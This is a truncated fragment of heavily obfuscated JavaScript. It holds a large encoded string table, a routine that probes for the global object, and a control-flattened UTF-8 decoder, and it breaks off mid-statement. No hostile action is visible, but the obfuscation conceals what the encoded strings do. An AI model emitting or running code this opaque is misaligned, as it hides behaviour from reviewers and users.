Zr5|3_06*XUm_wDC>GF`DC>GF`5qRF%<sX>GF`DC>GF`DC>GF`DCkb>SPjY(Z&;,@WnNB_bTO2ib}S4~Xx)q>_rwzq5gmC5^@WaRX)rF.c>bFWG:[Q|q@_kxCPQ]?_x[yErNX)L}A2Y(|o(,e0M]I)OQH[LDblKmtEZLmk|a92Y(rl\\\",,]2]mkpD[2ib^&}^e0]NmhojS2zhNCH,\\\"]N?bn6{wcEL8oo:SO#q})=Qlc*I%+o:)])q})6:0c:{?_Sd)}}]M\\\"Aetaw(#*z^w]P;Pi~wji5gESG^cOPR+ht{|2zh$FG^[Qh5v\\\"X[Dc~F?_C[!InNE)oDmcJhWST,QfVHlG9{fixL@`zq5g)W5^:QFq1pNj&2Q]]Oa[Z]DC?p=QA2Y(AFSd9E&q<\\\"T[lc0r3Oz:Cx]]E)Qe92k*6OI,7QnNQkQe:c~FH<C[`En?JZ\\\"amcBbvC5^k=xN?pHwlcUg0OW^dI4]i_w}=HY(.C?[!QnNSk`~ji?rFWG:<=~5v\\\"2w(>:FNl9.\\\"]|q1p8{*>2{]O`^cORP5_.$3iY(o&a,:QkHg\\\"AQ2Pe(>lX,:Q]],Zgx!%>bvC5^/WqQg\\\")j92IL<C#^,]qq>_uDjiZ*|SG^[Q#5v\\\"dw:c0r]Oz:[IaRU_NDmcGh|WJ^.O#5v\\\"w}a>3(I<_[9E+Nx)laji1rBWG:SO@5i_Qea>%V0Oa[*/)u>_q$0cKgMOO,>wsbg\\\"h}|nUg:<o:*/47;FL}4cKgmC5^\\\"]qQi_.$|nY(hoa,:QoLxV=jS2Jh:_G^cPiqF_QeziQ]]O3:[I%b9\\\"_D!%Z*gW5^e0t]?p6:T~%V0OI,R=C4v\\\"\\\"jtaLD$S+}9EJqC)NjX>3(t_G^Wf~5v\\\"_j&2LDQ$t.k=#qn_kx8%*IUNo:jI]],ZIUEj>b|SU^:Q3H5Llajizhc)`.\\\"]VH?pkxzi3(,CC[9ECnmkxDh2:Ff<TE9E&5Dk=Qh2i/eSo:SOVH@_:U8%PVMOH,a2iNDkuDmcw(u&C[9E:NU_q$*>/VNlU^2e}]`_{}M!G.EXzq[gEXzq[gEXzq[g#Fa)Y})n(o/ewcRHEo8J*@\\\"\\\"8*2M?X>GF`DC>GF`DC>GA#.[).EXzq[gEXzq[gxMgZ&dgnRGF`DC>GF`DCNvuI^,.s*|`Z3@~4To~`Jq7_[`4]qov_R,<=[oFEBx6i>G?D2[\\\"?[oB)%/*>d\\\"ZxCA4(wko:MQBs5_2w$%X?t+cS&Q12Kb>SO[V%K|DkmHr\\\"\\\"{=S=HVAB|Bx(aq4:v<_j^\\\"?3N%C_wDC>GF`DC>GF`r2<Fx[D~AA&$!E4@hCtpT3d=9VoWU_If$b)F&o0~a$8Rs7U@(>0vo`DC>GF`DC>GF`h&p*~,vJz%z]SEuacRE)7UsimRxw=}{d[2dv)aQ2[gHH/JHQwC?+DovJ_3Xo\\\",L6D?N*~,gd).EXzq[gEXzq[gEX/PJWbkSEjw(cevEQXTx]/zCSoa8$mD9FD~ER3N&^_]Wi>G=1&nmR;$B:k5%hJh&M?X>GF`DC>GF`DC>G,,n[M]&|E~BO)nn_kSVQrM[oO,)wfpGhQ1HQz%0j/}^a&Co*>S}2I3xM*}1QF2KbWBWq[gEXzq[gEXzqi#^^#Z:wKKTo4aDcKL/.G^)]/],Z\\\"j=H5gOO`^*/s<lGq[X2/h`F4~tEJqQkojzqQ]eSG^)]~5v\\\"+asiibgoo:v=~55_]eod/h`F6!tEJqQk`~yT9M$XYVg=Hzqj5:]KMb2wCar#TCo_1egnRGF`DC>GF`DCNvy:80;3ZXzq[gEXzq[gZ$<Z&dM$.DWx(/I8[o#^Ifs<()\\\"aQ2[g;!mkL9C]\\\"{npqTY8s]hE{9wCM*i&UP\\\"rX#Xve0Q]^{9Z\\\"2?rmCB::=c>>G+3T(\\\"3Q`j(u?`;3x4/LszhL`<s6Ff[!:Z=rzCSt&Hh4bL`r2<Fx[D~AA&$!E4@hCtpT3d=9VoWU_If$b)F&o0~a$8Rs7U@(>0v>j{=0?#Fa)Y})n(o(aQ2dQBoUme!LsELA1&nJh$XTJv3XoCS20528*@1CaELHO[d:Qkh8*+Or(0?iqe}ua5uX)kx]cUg6_o:+;/]+kL}T~^=.Co:D/t]M\\\"{}(2LDx<TEp]nNDk:`4]5_0e|nY(#*X,,]aRmk3}(2,hS&|Ip]qqhklFX2k*bl6!yErNQk;{qm2{|So:%fERGov_R,<=[o\\\"SC[CPXLfS#mZr^^#Z%65qRF%<0q\\\"3?/K^`E>HU_\\\"ah2/hzjPxb/THE)[[!%zhAFI^Qfx]5LojjihDr?a[AW.>g\\\"1Q?(Y(mC;,OIx]V)H}^2a{u&A^/W0]b_HwCP9M$XYVg=HzqjEf4]MbJ&Car#TCo_1e$H#{|7\\\",hQ[o)ETOnNJZd`KRg\\\"w}qm<bCC;,dIx]5_<xtaY(S&?[!QaRU_m<(2,h=FTEyEy;E)\\\"amcdF|SG^cOvNg\\\"LaKVY(4<a,(xObE)]Dh2;rq)KmtEuqhk`~mcELGCW^\\\"]bHj+HwnPQ~(oo:zWC4i_Njqm/V0Op,h/vNg\\\"S$4c~FH<z^O?&CsbsFT(.RP`|2;%)qCSf8SqRF%<YmMA5Rr)W~)nG>/eS2XLkCW^k=$R5LM{:cGhN?O,Bw4],Z3}wiY(bl|ItEeRch:UDc~FH<a,tE=RX)lamcGhJ&A^`%7]j+y{0c[Fk.U^e0#5y#L`fpGhQ1HQz%XLX)d!q]\\\"vawj^#/;$N)7:52Gh>S^T[F9FU_^afH#{|7\\\",hQ[o)ED/P;lG9{sidFeSo:40iq|)Qe[2i/0OX[{/RP`_m[ta&{R&A^Qfuqmh6:A2Y(Oj|IyEgqhkKaQ2ibll4~tE#5y#:*=%UgOO([mOi5JZGD|2ILklo:#;)qn_Qezi9MHO[dQfi2@L+Or(0?iqe}ua5u]kNj|25gtOa[R=2Dg\\\"7UC(Y(<CX,Qf7]g\\\"N$=HY(^)X,{;@5?pM{0ci/0O;[dQ)~g\\\"=e]c9V0OU:3;qq>_k7S2hD5$0:yE;RlG`{R>oh{z5^Qf}5chlajiXL|W`^QfVHj+9{fixLMN8J*@\\\"\\\"8*2M/PjP;$B::=mP[TF`DC>GF`h&d\\\"hihd).EXzq[gZ$>^Z5xP[TF`DCNvQGn[83ZXzq[gz<a)Kwr2<Fx[D~z%IN<E!QC\",\"8x(2hD=F(,mOPR0vo`DC>GF`UHmD>Cx^H$Dk/J5:L>Yh_Z!0>\",\">&(2hD=F(,mOPR0vo`DC>GF`DCNvXcuVv=#F:k{9]7|#AS3~iMn?a)#d%ilb]ZU(A?m:hE68.H<FNp2[).EXzq[gEXzqCWhqUZUw(\\\"~{I1XT(%NnmS[&p~_{i3e,R=@R0}ua,4t+&w.=_?C6JZFaKoBb>S?^,O$X_(8=rzqjlO*>>GCc:J|%/+#ZF9R;qorwT(?]vH:kvj6idv9LPSNr:_zf3qHCo*8TV=K0C:tJSwDC>GF`D?ZbcIw~agEXzq[gz<a)Kwr2<Fx[D~z%IN<E,dPsN\",\">&(2hD=F(,mOPR0vo`DC>GF`DCNvXcuVv=#F:k{9<b7+xStPX\\\"u:)Iv5zhx$DJchY#~$G_:!nP[TF`DC>GF`h&XDZ&lJzg_:%E(9&&4b:7qTB$.ndEU@/cohF7hV.R~|X@]fTh[*&3mJ_RVjK}uaO%U+L`^\\\"#hI1HQ<s{NUm&}ThUbV3a,B%UzqjBV#n>Glpj^VAM]VvDuDC>GF`DC>GsGn[zgI]o}rP)n%{(pNJpWk?`!/2DP,oWBWq[gEXzq[gEX/P>sRq{_CHzhdvbw&%L$Cn0G;2tLp{K[&%>sHNK~l5h2@L>SwccRxw=}{d[2dvCjg2[gv:=}#T?cevbwzq5gGCKmPfwCg#6FZ0k3]w#Zu$|?:\\\"C@&dWs?O2kYd:R9\\\"2wK%>sHNUmv5Q2[vR}!:*BoW*}w}L>zni3Z0L$Cn0G;2lR>G+3T(\\\"3bjgEbaKoZ*yT`TH$i|mk5!si}#>S@:9]7l>xrafH>L~#b(?]WRr@ua7]Lk)S#mMA5Rr)7:52GhojlJ|%[o%_I!esBb@SVQZ=Bq`.\\\"zq4:v*us(509RU_)wKKToYj}2ibWFU^Ifqq9\\\"^$92H{6_0:XxwNJZ[`7]i_\\\"jziDD6GmJ,]qqx)6Q]c<b<Cp,L]4]`_;Q=%VbX;V,eQ#qn_8{$%?rNCW^CxObX)e`uqg\\\"S[vcUgY*o:>wuqg\\\"{aMc5Kg&K^/WTpmkjajiUg#*o:cO;;lGM{R>Z*fj4~TOi5lG[`uq<\\\"^<|cY(ES3^vVkqbn|FH2/ho)Sd>wDN<\\\"6Q\\\"><H0OI,mO#qn_C**>eFGC#^\\\"]JqSkZj|nH{Ror[[QDCg\\\"2w:c2{J&U^,]?]5_h}lcyr|Sa,e/9qlG8{*>v*Cb4~yEFq6\\\"3}zqY(ES=:_]|qt_kx2PZ*pC#^QfGH]k<j*>::NC#^@QVH}_y{DcJh.C#^QfGH]k<j*>{I)R4~yE^L4_L}zilb<C5^/WKog\\\"d`x]ckOQsiKg0OV,l/cKbn<xji7Kq)0:Xx|q7_L}zilb<CW^Xxgq6\\\"7`4]I)`~4c~FNlIoALq]\\\"vawj^#/;$fE4/:ckb>SPjWhNl4~[QP;JZo$s~H{?_Y:mOKoX)|a|2H{6G;,e08RE)\\\"a&2/h]<a,&Qt]Lkgj4c~FsOH,/foL4_X*rPBb,CU:`Eiq9\\\"!`)q<\\\"<xsi5gklo:cP]N|G<xS2hDt_4~Z=nNmk6Qs~H{5Sa,_]Komk6:X>Z*6G;,k=;;U_\\\"aQ2,h^)z^&Qt]$kc$]c~FtOW^Pf\\\"L4_X*X>v*kC5^Cx;RU_!`y;g\\\"{}fiUgxjG^SO;RlG7US2a{AF4~*;nNr)Pes~ELq&X,Y;KoJZkx0cWh6G\\\",\\\"]?]U_\\\"aT~ibf<z^&Q]]$kze|nH{NlIozW+nE)Hwa>EL|S;,/Ws<E)|a*>Jh|S;,L/RLJZ`~}2ibkC(,,]t]V);e,PVbMOV,qPiqn_X*0coh,Cz:`ECn]k[`uq<\\\"EUfi5gAFo:v=6blGm$ji{DBoWG50nN()!`uq<\\\"EUfi5gY*G^3;ERlGm$jiBb5*Km502]JZWe|nWhL*SdIQM]ckRjwc~FtOp,)])q7_`{4czhGCU:Xxh5()[`y;g\\\";QqmKg=Fo:40Q57<<xmcBbAS4~Z=2]Dk&}=HWhNl4~Z=%b()G$=HWhNl4~Z=TpE)Hw}2Wh@oE,/WwNhk\\\"a[2k*u&U^&QM]I)vj4c~FsO;[Pf&q7_`{}2BbpC5^`Ehq9\\\"`^M%w(8F=:>wpHg\\\"3}_PUgY*o:qP]N|G/emcxL(oKm50i5lG/e!%XLESpK[QP;JZo$M!I3xM@E4/,P\\\"vccvJPgVzqjV]0]5_jw0c~FX;V,L]t]$k!wlcKF6O;[3;qQV_C*qm?ru&K^tEDN9\\\"#}|c&(J)Y:HG8bg\\\"6Qg2eK^&o:2G{5g\\\"_j$%*IHO[dQfi2@L+Or(0?iqe}ua5uJZ=QwcWh|S;,/W[uJZ:UA2Bb|S;,e0#qX){jh2&{;FmJL]qQ,Z2w:cKFtO;[Z=/]V_X*921rK$K^Cx#5()U`uq<\\\"^<=i&(o)Y:OLq]\\\"vawj^#/;$B:Q65qRF%<0q\\\"3?/=^XxgqK_!`)qg\\\"(as~ELUjE,dQs<9\\\"Hwlc<b?O;[eQ)qn_C*siUgt_G^*/ERlGgxmceF8o\\\",qO8RU_\\\"aA2LDJ)=^`E]NK_!`uq<\\\"UU=HDDQF3^dQKo]k=Q4c<b6O`^7Q)qn_X*a>RHY*o:D/ERlGm$ji{D6GE,k=CnU_\\\"a92LDGCz:Xx7NK_!`8;g\\\"MQs~WhQFmJdQKoDkHw4c<btOU:[Q)qn_t{A25gAFG^cOERlG{}!%Bb=o(,/W8RU_Qa}2,hZ&=^XxgqU_`^M%w(WFz^iwh5g\\\">x=HWhNla,dQKoE)6::c<btOV,7Q)qn_6{rPVbtOV,7Q)qn_6{$%UgY*o:%fERlG`:S2a{6Ga,`%CnU_\\\"a&2,hJ)0:`EbHU_!`sbg\\\"J$=HDD5SX,dQKo()|aMc<bsOcJ5Q)qn_6{T~::t_G^v]ERlG/e!%Gh@o\\\",QfeRU_\\\"a&2LDpCW^`E&qK_!`KRg\\\"ha=HJhH<X,dQKoU_L}=%VbtOO,5Q)qn_M{R>5gJ&o:K0ERlG`:mczh6G;,e08RU_\\\"a[2,hq)=^Cx_?U_!`h5g\\\"[`)q<\\\"<xh25gklo:+/s<DkL}}2>b|Sa,\\\"]\\\"L4_X*wcBb,C5^XxwN|GS$jilb(o4~Z=nNr)`~92k*(oz^,]M]$kS,hc&(&oz^iwDN<\\\"Pe=HWhUj(,dQs<9\\\"Hwlc<b6O`^5Q)q7_s{fi{IHO[dQfi2@L+Or(0?iqe}ua5uDkq$|2dF|S;,qObH|_C*R>Jh.CU:Xxgq5<jwjiv*WS4~Z=i5]k`~|2ILyFU^,]0]$k7`+Ng\\\"nxR>5g:<o:40+n>_QeA2dF|S\\\",:Qgq7_8{fiJh.CU:tEhq7_s{siGh.CU:tE\\\"Ll_C*4cJh.CU:tEhqn_C*fiJh.C5^`E+N|GOQmc[FWS4~WW)uJZHw|2dF|S(,:Qgqn_C*fiGh.CU:`E/]lGOQjiXLWS4~WW2]]keaA2k*1FK:i]M]$k#}lc~FMOX[lw8;g\\\"*aR>5gklG^iw8;g\\\"*aR>5g:<o:cP)uDkq$|2dF|SX,/W#qn_X*T~Jh.C5^tE7NlGjwS2H{WS4~[Q2]>_Fj|2/h`FU^,]x]ckj`ERg\\\"OeR>5g6_o:{/s<U_kx[2dF|S\\\",qORL4_M{0cGh.C5^Xx4]lGFa!%a{WS4~70qqX)`~g2/hyFU^,]M]$klF=i&(~*2[nwuq<\\\"G$(j>bq&X,Z]TpJZ=Q0BWhq&U^Z]Tp]kq$Q2uR;$>^THJm9v4wj^#/k<PJ3)\\\"Hg\\\"7U|n>bQFE,l]0]5_*}|c&(J)E7Z=qqQkQaT~k*k.z^\\\"]4]V_X*+PQ~6_o:Y;Tp()=QDcKFOOU:vV8bg\\\"6Q)l>bq&;,,]]],ZX,0%Y(Z&4~XPqqSk\\\"a[2:FvCU:tE|q|G/eS2DD|Sz^k=8R.o+ONca$jHyJ*@!PFLWBWq[gEXzq[gxMe}a=gnRGF`DC>GA#BVns777m_wh&d\\\"hihd).EX/PA%INgkDuDC>GF`DC>GF`DCc\",\".&b(50.kVI#}Dc\",\")pf(N=Zq\",\"RpE,f&Kq\",\"1TmJodxzS\",\"lo|V\\\"s`;#Z^5.~4bnpmJ\",\"2*b(1?X\",\"N>X>;C:EV\",\"G6fY,eR@|\",\"u^/nEoA@|\",\"1`w}!,;+\",\"n`^YY,#\",\"7$;,\",\"4GdG>;{H\",\"nM%X[^gxr\",\"~5@G\",\"CD?:b[>I\",\"cDqXX[)\",\")pf(N=rzz_$/pu=n,C\",\"t}DJ\",\"lo|V\\\"sZq\",\"37Zlp?~q\",\"w*8:B\",\"h,a,~2dC\",\"TW4?[>G!H\",\"<dX|\",\"KF`0t[9q\",\"|FV??[e\",\"WSoff70\",\"bA:g^!qtp\",\"P7~O>$?e\",\"KiAk..3<~|T\",\"wAsG).+l\",\"&9Bl\",\"M7ROX@Le\",\"<|tzauLT\",\"}_Ga[2zo\",\"g+eO[Ir843V&o\",\"8ub\\\"ImCT\",\"#M~]G\",\"f~jLS#8!D0Y~o\",\"^c!0B%~q\",\"cmfcsN;w\",\"Jo=&}:PDy\",\"7:(U^Vt7)!Z2H,Wo\",\"NAv&Tn]~\\\"@h*td+\",\"ja}slT[\\\"dB=\",\"7zr<\",\"6)SgJ\",\"7zDmM,xHpB<=}f6qX#y1\",\"zC3(FR9\",\"X#DAo_=S\",\"o#0c9~Fb\",\"f#7}zN4~5*\",\"dx3(D_=S\",\":*uH&\",\"dc1c+;(jq\",\"4^n]>kF,r\",\":*uHjV@,r\",\"8Wpc\",\"dc1c+;VS\",\"6{LH\",\"4^n]>kTi\",\"sl59kkDi\",\"i7R]&\",\"<72Hjn7D/z+\",\"lyac1WuZq\",\"Yj=ZA>Lf0D\",\"Yj=ZA>LfGD\",\"Lln]!\",\"Jy2H`E`Q,.\",\"n#\\\"C!><\",\"{LrA/=<\",\"c7CAh9+i\",\"wsp;V:5i\",\"nC)Ziw$!Lfh\",\"KyR]H_di\",\"Hyar<`MS\",\"}y/A9kz`Lf\",\"(U>=R_di\",\"3*n],Vdh={{\\\"S\",\",BU]gW=5%t\\\"afdELFj*\",\"xI[(3E!j7\",\"~,zunGs(\",\"|p>^\",\"C,f:309\\\"IQW\",\"BZDnX{9\\\"^\",\"`)3)WFo9\",\"s,inj?X(\",\"%@4u.oQI=\",\".1I1Vw7Te\",\"xjyO}k;qi\",\"?S`1\",\"CU/>\",\"Gj[q;%H#s\",\"#B=qfy?}+!96dY)pHTS\",\"Ncuqb`(GI\",\"r`1wp&3rs8;i02tc\",\"U7!ZG;L\",\"YXgZP?@}b\",\"pQdqk\",\"]qy[VH?wF\",\"|H,bm81|dep+(4Bq\",\"!v;Owp*\",\"Y7hOC<gW\",\"<rs0kc*\",\"t5G9%=_8\",\"#onZJ\",\"T*(y7o68\",\"sgJi!|&P\",\"KRgsVs;w\",\"@owJ$f}rIz;]8\",\"?lc?baR8\",\";0*&bjhw\",\"P,Jdj91HM\",\"c,ZUGp*:i=h%C`AD;()>llQVKYJvT|ADKRdWK;cz&{vuj};,|,L5>\",\"Fo@c)g;w}\",\"lo,&BsPh%yuGEMq/S#61OO$~r_@*p2q/G+]9TT:wSBu5.cENYi\",\"1k])i~>8\",\"H*wyprQw\",\"e+*&GK8U;F6|N,rLL+)gaOGwuQV5{GSa<4E59\",\"\\\"|rw\",\"/k5m1T&PS=3si\",\"E94P]`g.:/!F8\",\"dyxT@{,8\",\"77fW4Mvc\",\"%*G=Wyfc\",\"g7vMikoc\",\"XaeQQyt\",\"o~:(HO2+^:QIc&^\",\"72vkA<oc\",\"86q.Yk8c\",\"C}A+kiIc\",\"mjS_B<(*676xo(_Z$6AwZ*/<WhUhH(fq|%#wEE5coJ(I0Z>q~j~6{t@LoJV#D>`q4NtWL<kz\",\"M;UWTa8{gP\",\"z1&w;Wpc\",\"?P=\\\"0XIc\",\"Kj=\\\"Tr=c\",\"?Pq7TrKc\",\"Oed.YWPc\",\"z1&w;WF<BJr+H(KUu$(_\",\"?P<{M|dc\",\"f}`y0bFz\",\"z1&w;WF<BJ*IZ+P$NM`yZqA\",\"z1&w;WF<BJlr>Z)$6g{kV\",\"z1&w;WF<BJr+x+[^\",\"z1&w;WF<BJlr.4aZ_z\",\"z1&w;WF<BJN83:3mBz\",\"I$!+n?8c\",\"bMY\\\"cI={m/x\",\"KKZ>svK0fr$6Wa\",\")}(yre|9\",\"7KUlV?S=o)V+6v/Fff$OWd^~Q)TM)%h!Lq7P[n`_|xV+:v<pEkg?:PR1\",\"l#0`j\",\"FI&EWn2z\",\":jQ16\",\"0g|k_</z\",\"#kN\\\"L\",\"EwDX%]nL`0[,z\",\"0g|k_<.XvxOWA\",\"vit3*X0<5\",\"p5`42:jd\",\"WiZ{Hm3S5\",\"Drmxiqnd\",\"/4GEZ6PG\",\"7k4{I:*SdD?\",\"QH#20Q@d\",\"pNFuk+CG\",\"qJ%Spq]G\",\"h%Q1|Xh_o\",\".4={]#nL(TKV\\\"?e\",\"sGg#e~F<D\",\"^os~$v~/2)}_z\",\"x7v]3Ny0\",\"HNW+rgkz\",\"@}T;uD70\",\"+~|~1C3z\",\"<ZP#}6#fzQYiG\",\"Sgbt^uuc\",\")\\\"6mDka1S\",\"Nk_8R(<NT]dgb=U\\\"\",\"^!H86ZjY8[_}G\",\"pVjrU[r$z9~=j6\\\"R4V`\",\"pVsx4i2>\",\"6zEF$]KW+\",\"OVuFDI&PPa*XV<I\\\"Nw\",\"l`+mjCqP}\",\"pVsx4iy84T\",\"(*HN\",\"?3em\",\"sGg#e~pc\",\"s|IwJx2z\",\"}$9tC\",\"C$x.F`hc\",\"f`Y\\\"m*sf1[t+!4S$\",\"mQH9.\",\",aX,ynfd\",\"%6/BFsxK\",\"e>\\\"!.\",\"JE6aCYW}Hs&yA\",\"DBo}j+9U;JP$K\",\"p\\\"zN39N=C@)10\",\"9r?rQ(vSZ\",\"JW:2|xNG\",\"sA]2Z^1JU\",\",^y5&.*k\",\"!lI[6xAG\",\"ipK22|@\",\"}a_(I{_~\",\".ftDc4oh3dOIP4qE[=\",\"zUGlZm<=\",\"\\\"Z5n#jv=\",\"}RS4>\",\"H3Zc(.l`Cjwp1\",\"NnA`+YKJ/Hiu=\",\"gn;nmDs9h\",\"=qh<MVEc\",\"s@L<.>C=1\",\"R>fxH2YRD%M~_o3@\",\"`&m<<Mu\",\"ZwKwo+i5F\",\"JlspV,~]E\",\"/yApefjD\",\"hf0FcKrhE%Vd[m$y\",\"zOZppVu\"],0x11));function qBVc6w(...JJvJn2){yyteK2(JJvJn2[wSZa3X[0x0]]=wSZa3X[0x3],JJvJn2[wSZa3X[0xf]]=[function(){return globalThis},function(){return RDO1ds[\"xJ3Chef\"]},function(){return window},function(){return new Function(\"return this\")()}],JJvJn2[-wSZa3X[0xd]]=wSZa3X[0x14],JJvJn2[-wSZa3X[0xe]]=[]);try{yyteK2(JJvJn2[-wSZa3X[0xd]]=Object,JJvJn2[-wSZa3X[0xe]][wSZa3X[0x1e]](\"\".__proto__.constructor.name))}catch(XE_dW2){}e2TmC7o:for(JJvJn2[wSZa3X[0x5]]=wSZa3X[0x3];JJvJn2[wSZa3X[0x5]]<JJvJn2[wSZa3X[0xf]][wSZa3X[0x0]];JJvJn2[wSZa3X[0x5]]++)try{JJvJn2[-wSZa3X[0xd]]=JJvJn2[wSZa3X[0xf]][JJvJn2[wSZa3X[0x5]]]();for(JJvJn2[wSZa3X[0x10]]=wSZa3X[0x3];JJvJn2[wSZa3X[0x10]]<JJvJn2[-wSZa3X[0xe]][wSZa3X[0x0]];JJvJn2[wSZa3X[0x10]]++)if(typeof JJvJn2[-wSZa3X[0xd]][JJvJn2[-wSZa3X[0xe]][JJvJn2[wSZa3X[0x10]]]]===wSZa3X[0x11])continue e2TmC7o;return JJvJn2[-wSZa3X[0xd]]}catch(XE_dW2){}return JJvJn2[-wSZa3X[0xd]]||this}yyteK2(XaGPlWs=qBVc6w()||{},R9jedMT=XaGPlWs.TextDecoder,wwOIDKh=XaGPlWs.Uint8Array,fTzbNYY=XaGPlWs.Buffer,lSx6gJ=XaGPlWs.String||String,V8zsNk=XaGPlWs.Array||Array,Yb8af6N=function(...JJvJn2){yyteK2(JJvJn2[wSZa3X[0x0]]=wSZa3X[0x3],JJvJn2[wSZa3X[0x13]]=new V8zsNk(wSZa3X[0x2d]),JJvJn2[wSZa3X[0x12]]=lSx6gJ[wSZa3X[0x1b]]||lSx6gJ.fromCharCode,JJvJn2[wSZa3X[0x15]]=[]);return yEW3GQ(function(...XE_dW2){var XaGPlWs,R9jedMT;function*wwOIDKh(R9jedMT,wwOIDKh,fTzbNYY,V8zsNk,Yb8af6N={KXSCVyv:{}}){while(R9jedMT+wwOIDKh+fTzbNYY+V8zsNk!==-0x2d)with(Yb8af6N.eW2PZlG||Yb8af6N)switch(R9jedMT+wwOIDKh+fTzbNYY+V8zsNk){case-0x2c:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.SQ23XJv,R9jedMT+=-0x19b,wwOIDKh+=0xb8,fTzbNYY+=0x1f,V8zsNk+=0x1b5);break;case-0x4e:case-0x7e:case V8zsNk- -0x11f:JJvJn2[wSZa3X[0x15]][wSZa3X[fTzbNYY+-0x17a]]=wSZa3X[0x3];for(XE_dW2[wSZa3X[0x16]]=wSZa3X[R9jedMT+0xda];XE_dW2[wSZa3X[R9jedMT+0xed]]<XE_dW2[-wSZa3X[fTzbNYY+-0x163]];){yyteK2(XE_dW2[wSZa3X[0x18]]=XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++],XE_dW2[wSZa3X[0x18]]<=wSZa3X[wwOIDKh+-0x50]?XE_dW2[wSZa3X[0x13]]=XE_dW2[wSZa3X[0x18]]:XE_dW2[wSZa3X[fTzbNYY+-0x162]]<=wSZa3X[0xa]?XE_dW2[wSZa3X[wwOIDKh+-0x69]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[R9jedMT+0xfd])<<wSZa3X[R9jedMT+0xf1]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[fTzbNYY+-0x161]:XE_dW2[wSZa3X[wwOIDKh+-0x64]]<=wSZa3X[wwOIDKh+-0x41]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x67])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[R9jedMT+0xed]]++]&wSZa3X[0x19])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[fTzbNYY+-0x164]]++]&wSZa3X[fTzbNYY+-0x161]:lSx6gJ[wSZa3X[wwOIDKh+-0x61]]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x1c])<<wSZa3X[0x75]|(XE_dW2[wSZa3X[fTzbNYY+-0x177]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[R9jedMT+0xf0])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[R9jedMT+0xed]]++]&wSZa3X[wwOIDKh+-0x63]:(XE_dW2[wSZa3X[R9jedMT+0xea]]=wSZa3X[0x19],XE_dW2[wSZa3X[R9jedMT+0xed]]+=wSZa3X[wwOIDKh+-0x77]),JJvJn2[wSZa3X[0x15]][wSZa3X[wwOIDKh+-0x5e]](JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[0x13]]]||(JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[0x13]]]=JJvJn2[wSZa3X[wwOIDKh+-0x6a]](XE_dW2[wSZa3X[0x13]]))))}return XaGPlWs=!0x0,JJvJn2[wSZa3X[0x15]].join(\"\");case-0xb0:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x1d,wwOIDKh+=0x160,fTzbNYY+=0x93,V8zsNk+=-0xb0);break;default:case-0xa4:case 0x9b:yyteK2(XE_dW2[wSZa3X[0x18]]=wSZa3X[0x14],XE_dW2[-wSZa3X[0x17]]=XE_dW2[wSZa3X[0x3]][wSZa3X[0x0]],Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=-0x79,wwOIDKh+=-0x14,fTzbNYY+=0xc1);break;case-0xb8:case V8zsNk- -0x13d:yyteK2(Yb8af6N.KXSCVyv.WihObx9=0xe3,Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=-0x11b,wwOIDKh+=-0x5d,fTzbNYY+=0x126,V8zsNk+=0x15);break;case Yb8af6N.KXSCVyv.WihObx9+0x16:case-0xc3:case-0xac:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x81,wwOIDKh+=-0x4d,fTzbNYY+=0xcd,V8zsNk+=-0xec);break;case R9jedMT-0x112:JJvJn2[wSZa3X[wwOIDKh+0xcf]][wSZa3X[0x0]]=wSZa3X[0x3];for(XE_dW2[wSZa3X[0x16]]=wSZa3X[0x3];XE_dW2[wSZa3X[0x16]]<XE_dW2[-wSZa3X[0x17]];){yyteK2(XE_dW2[wSZa3X[wwOIDKh+0xd2]]=XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++],XE_dW2[wSZa3X[R9jedMT+-0x4c]]<=wSZa3X[0x2c]?XE_dW2[wSZa3X[fTzbNYY+0x110]]=XE_dW2[wSZa3X[wwOIDKh+0xd2]]:XE_dW2[wSZa3X[0x18]]<=wSZa3X[0xa]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[R9jedMT+-0x4c]]&wSZa3X[fTzbNYY+0x123])<<wSZa3X[fTzbNYY+0x117]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[wwOIDKh+0xd0]]++]&wSZa3X[0x19]:XE_dW2[wSZa3X[0x18]]<=wSZa3X[0x3b]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x67])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19]:lSx6gJ[wSZa3X[0x1b]]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x1c])<<wSZa3X[0x75]|(XE_dW2[wSZa3X[wwOIDKh+0xbd]][XE_dW2[wSZa3X[R9jedMT+-0x4e]]++]&wSZa3X[0x19])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[R9jedMT+-0x4e]]++]&wSZa3X[fTzbNYY+0x116])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19]:(XE_dW2[wSZa3X[0x13]]=wSZa3X[0x19],XE_dW2[wSZ